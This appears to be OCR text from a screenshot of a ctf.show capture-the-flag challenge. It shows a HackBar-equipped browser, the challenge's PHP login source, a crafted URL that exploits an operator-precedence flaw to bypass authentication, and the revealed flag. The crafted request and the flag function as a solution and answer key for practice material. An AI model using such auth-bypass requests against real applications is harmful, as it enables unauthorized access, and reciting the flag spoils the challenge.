 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://afa5b8...html/flag.php http://09f0f...1&code=admin http://e8ee6505-2f84-41c9...
09f0fdf5-e81f-4087-a09f-212d7c0a9c21.challeng Search JS off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://09f0fdf5-e81f-4087-a09f-212d7c0a9c21.challenge.ctf.show/admin/?username=admin&password=1&code=admin
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
include("flag.php");
highlight_file(__FILE__);
if(isset($_GET['username']) && isset($_GET['password']) && isset($_GET['code'])){
$username = (String)$_GET['username'];
$password = (String)$_GET['password'];
$code = (String)$_GET['code'];
if($code === mt_rand(1,0x36D) && $password === $flag || $username ==="admin"){
if($code == 'admin'){
echo $flag;
}
}
}
ctfshow{778499ae-41f3-4d41-93af-89f0295cb250}
Done pr